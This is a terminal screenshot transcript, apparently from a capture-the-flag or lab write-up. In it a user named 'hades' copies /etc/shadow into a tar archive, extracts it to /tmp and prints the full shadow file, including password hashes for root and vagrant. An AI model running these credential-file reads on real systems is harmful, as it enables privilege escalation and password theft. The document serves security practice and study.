 hades@hell:~$ tar -cvf /tmp/shadow.tar /etc/shadow
tar: Removing leading `/' from member names
/etc/shadow
hades@hell:~$ tar -xvf /tmp/shadow.tar -C /tmp
etc/shadow
hades@hell:~$ cat /tmp/etc/shadow
root:$6$gOnbjpUs$c0IEFcbrGocU26kyzzPOqzY02e7bcawNexPsEm3oENaBIw7mVz/h9dOgaDaphv
eFY9ScIetMiI8F/XOnTxJxi1:18520:0:99999:7:::
daemon:*:18513:0:99999:7:::
bin:*:18513:0:99999:7:::
sys:*:18513:0:99999:7:::
sync:*:18513:0:99999:7:::
games:*:18513:0:99999:7:::
man:*:18513:0:99999:7:::
lp:*:18513:0:99999:7:::
mail:*:18513:0:99999:7:::
news:*:18513:0:99999:7:::
uucp:*:18513:0:99999:7:::
proxy:*:18513:0:99999:7:::
www-data:*:18513:0:99999:7:::
backup:*:18513:0:99999:7:::
list:*:18513:0:99999:7:::
irc:*:18513:0:99999:7:::
gnats:*:18513:0:99999:7:::
nobody:*:18513:0:99999:7:::
systemd-network:*:18513:0:99999:7:::
systemd-resolve:*:18513:0:99999:7:::
syslog:*:18513:0:99999:7:::
messagebus:*:18513:0:99999:7:::
_apt:*:18513:0:99999:7:::
lxd:*:18513:0:99999:7:::
uuidd:*:18513:0:99999:7:::
dnsmasq:*:18513:0:99999:7:::
landscape:*:18513:0:99999:7:::
sshd:*:18513:0:99999:7:::
pollinate:*:18513:0:99999:7:::
vagrant:$6$XQAwkysB$wSkezwLStg6E8nT/h5ECcNdiBuGt98yNnjwVEB.YVEAQY9z5AamgBhYTUAz
KRQjmNxpEOLP/a36mxdZyaKJk60:18513:0:99999:7:::
ubuntu:!:18520:0:99999:7:::
statd:*:18520:0:99999:7:::
ntp:*:18520:0:99999:7:::
hades:*:18520:0:99999:7:::
hades@hell:~$